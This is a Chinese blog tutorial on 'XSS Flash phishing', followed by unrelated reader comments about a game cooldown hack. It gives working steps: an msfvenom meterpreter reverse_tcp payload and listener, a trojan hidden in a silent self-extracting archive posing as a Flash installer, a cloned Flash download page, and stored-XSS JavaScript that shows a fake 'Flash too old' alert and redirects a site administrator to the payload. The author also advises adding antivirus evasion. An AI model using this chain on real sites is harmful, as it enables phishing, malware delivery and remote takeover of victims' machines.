Xss——Flash钓鱼

Xss——Flash钓鱼

- 使用msfvenom

- 进入msfconsole,监听

- 伪造flash下载程序

- 伪造flash页面

- Xss平台设置

- 开始flash钓鱼

使用msfvenom

进入kali,记得做免杀(这里就不演示免杀了)

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.133.142 lport=1122 -f exe > test.exe

进入msfconsole,监听

handler -H 192.168.133.142 -P 1122 -p windows/meterpreter/reverse_tcp

伪造flash下载程序

1.下载winrar



2.将木马和flash下载包放到一个文件夹里



3.将这两个exe文件全选,右击添加到压缩文件

4.选中创建自解压格式压缩文件



5.选择高级后点击自解压选项



6.解压路径选择有权限的路径(如果根据我的写的话,将gallop改为自己的用户id即可)

7.选择设置,在红框里为解压路径后加两个exe程序的id



8.选择模式,点击全部隐藏

9.选择更新,点击覆盖所有文件



10.两次确定后得到一个压缩后的exe文件

11.将这个压缩后的exe移到桌面,改名为flash的名字

伪造flash页面







1.谷歌浏览器打开flash官网,根据图片网页另存为桌面文件夹,将html命名为index.html

2.将原来的href改为本地ip+flash文件名



3.将保存的两个文件及压缩后的flash文件放到本机的phpstudy根目录

Xss平台设置

1.进入一个xss,平台链接: https://xss.pt/xss.php.



2.创建一个模块,模块名称为flash钓鱼,代码中的ip改为本机ip

window.alert = function(name){

var iframe = document. createElement("IFRAME");

iframe.style.display="none";

iframe.setAttribute("src",'data:text/plain,');

document. documentElement.appendChild(iframe);

window.frames [0].window.alert(name);

iframe.parentNode.removeChild(iframe);

}

alert( "您的FLASH版本过低,尝试升级后访问该页面! ");

window.location.href="http://10.163.197.142/";



3.点击创建,项目名称设置为diaoyu,点击下一步

4.选择更改创建的flash钓鱼,点击下一步

5.根据自己情况选择代码

开始flash钓鱼



1.进入留言板,插入存在xss的地方,点击发表



2.如果管理员进入后台,点击留言,会弹出一个弹窗,这里出现乱码了(编码问题)

3.管理员点击确定后,就会出现你刚刚做的网页,点击下载就会下载flash压缩后的exe文件



4.将下载后的文件放到虚拟机里,双击,kali就会收到监听

399

399

高校学生

高校学生

liwkk: 关掉再打开程序的话地址会变,无冷却脚本似乎用不了

被冬眠的熊: 谢谢大佬,万分感谢

gallopsec: sorry,因为汇编很久没看了,而且当初也是自己自学的,为什么选择这里就需要理解汇编代码了,本来这个mov应该是到有cd的代码部分,然后给空的话占用指令时间但是不会跳转了,相当于执行cd的代码没有收到数据,因此冷却为空了

被冬眠的熊: 按照这个方法直接就全部无CD了,真好,感谢大佬倾情奉献,不过还有个问题想请教下,为什么要选择mov eax,【edi+24】这个有什么要求吗?还是熟能生巧,这个是不是涉及到汇编代码了。新手请教,还望指点一二

chary3: 你好我找不到空指令替换